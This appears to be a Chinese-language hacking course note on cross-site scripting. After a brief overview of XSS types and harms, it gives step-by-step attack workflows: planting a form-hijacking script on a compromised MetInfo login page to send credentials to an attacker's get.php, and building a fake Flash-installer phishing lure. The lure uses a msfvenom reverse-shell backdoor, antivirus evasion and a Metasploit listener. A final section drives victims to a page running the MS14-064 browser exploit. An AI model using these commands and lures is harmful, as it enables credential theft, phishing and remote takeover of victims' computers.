#XSS跨站系列内容:

1. XSS跨站-原理&分类&手法

- XSS跨站-探针&利用&审计

- XSS跨站另类攻击手法利用

- XSS跨站-防御修复&绕过策略

#知识点:

1、XSS 跨站-另类攻击手法分类

2、XSS 跨站-权限维持&钓鱼&浏览器等



1、原理

指攻击者利用网站程序对用户输入过滤不足,输入可以显示在页面上对其他用户造成影响

的 HTML 代码,从而盗取用户资料、利用用户身份进行某种动作或者对访问者进行病毒侵

害的一种攻击方式。通过在用户端注入恶意的可执行脚本,若服务器对用户的输入不进行

处理或处理不严,则浏览器就会直接执行用户注入的脚本。

-数据交互的地方

get、post、headers

反馈与浏览

富文本编辑器

各类标签插入和自定义

-数据输出的地方

用户资料

关键词、标签、说明

文件上传

2、分类

反射型(非持久型)

存储型(持久型)

DOM 型

mXSS(突变型 XSS)

UXSS(通用型 xss)

Flash XSS

UTF-7 XSS

MHTML XSS

CSS XSS

VBScript XSS

3、危害

网络钓鱼,包括获取各类用户账号;

窃取用户 cookies 资料,从而获取用户隐私信息,或利用用户身份对网站执行操作;

劫持用户(浏览器)会话,从而执行任意操作,例如非法转账、发表日志、邮件等;

强制弹出广告页面、刷流量等;

网页挂马;

进行恶意操作,如任意篡改页面信息、删除文章等;

进行大量的客户端攻击,如 ddos 等;

获取客户端攻击,如用户的浏览历史、真实ip、开放端口等;

控制受害者机器向其他网站发起攻击;

结合其他漏同,如CSrf.实施进一步危害;

提升用户权限,包括进一步渗透网站。

传播跨站脚本蠕虫等

4.修复

见绕过课程对比参考

Ø XSS-后台植入 Cookie&表单劫持

Ø XSS-Flash 钓鱼配合 MSF 捆绑上线

Ø XSS-浏览器网马配合 MSF 访问上线







#XSS-后台植入 Cookie&表单劫持 MetInfo5.1.4

-条件:已取得相关 web 权限后 ——进行权限维持

1、写入代码到登录成功文件,利用 beef 或 xss 平台实时监控 Cookie 等凭据实现权限

维持

2、若存在同源策略或防护情况下,Cookie 获取失败可采用表单劫持或数据明文传输实

现

本身对Cookie进行过滤,而xss平台只能解析一部分,Cookie用不了/解密不了









代码分析:表单劫持

利用登录时所调用的文件,确认验证代码端,对其进行更改

对js代码加入src,将密码和账号发送到某个网站中



对方网站get.php

劫持成功





#XSS-Flash 钓鱼配合 MSF 捆绑上线

-条件:beef 上线受控后或直接钓鱼(受害者爱看 SESE)

购买域名,进行仿造网页

1、生成后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx

LPORT=6666 -f exe > flash.exe

2.下载官方文件-保证安装正常



3.压缩捆绑文件-解压提取运行

将官方的flash文件和后门打包成压缩包,并让后门flash.exe在解压前运行

(打包好木马,第一次解压时,设置为解压前的木马还没解压出来,无法执行,第二次执行时,前一次解压的木马已经出来了,所以解压前运行木马文件可以上线

4.做好免杀

5、MSF 配置监听状态

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 6666

run

6、诱使受害者访问 URL-语言要适当





#XSS-浏览器网马配合 MSF 访问上线

-条件:beef 上线受控后或直接钓鱼(浏览器存在 0day)

1、配置 MSF 生成 URL

use exploit/windows/browser/ms14_064_ole_code_execution

set allowpowershellprompt true

set target 1

run

2、诱使受害者访问 URL-语言要适当